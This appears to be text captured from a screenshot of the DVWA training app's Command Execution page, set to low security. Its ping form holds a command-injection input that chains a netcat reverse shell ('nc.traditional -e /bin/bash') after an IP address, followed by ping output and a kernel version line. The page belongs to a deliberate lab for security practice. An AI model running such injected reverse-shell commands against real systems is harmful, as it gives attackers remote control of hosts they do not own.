 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.1;nc.traditional -e /bin/bash 192.
submit
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
64 bytes from 192.168.1.1: icmp_seq=1 ttl=254 time=1.10 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=254 time=1.08 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=254 time=1.25 ms
--- 192.168.1.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 1.083/1.148/1.253/0.079 ms
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i6
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8